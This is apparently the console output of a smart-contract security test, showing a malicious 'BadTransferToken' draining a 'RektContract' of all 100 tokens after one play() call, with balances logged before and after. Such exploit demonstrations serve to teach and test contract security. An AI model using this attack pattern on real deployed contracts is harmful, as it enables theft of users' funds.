 [ Test The World of Tokens ]
CREATE BadTransferToken.constructor(name_="BadTransferToken", symbol_="BADTRNSFR") => (0x5FbDB2315678afecb367f032d93F642f64180aa3)
CREATE RektContract.constructor(badToken_=[BadTransferToken]) => (0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512)
CALL BadTransferToken.safeTransfer(to=[RektContract], amt=100)
================= Test 01-BadTransfer_Token Start ==============================
RektContract balance before attack   : 100
Attacker token balance before attack : 0
CALL RektContract.play{value: 1000000000000000000}()
CALL BadTransferToken.transfer(to=[Attacker], amt=1) => (true)
RektContract balance after attack    : 0
Attacker token balance after attack  : 100
=================  Test 01-BadTransfer_Token End  ==============================
√ is rekt by a badTransfer token -- 01-BadTransfer_Token (569ms)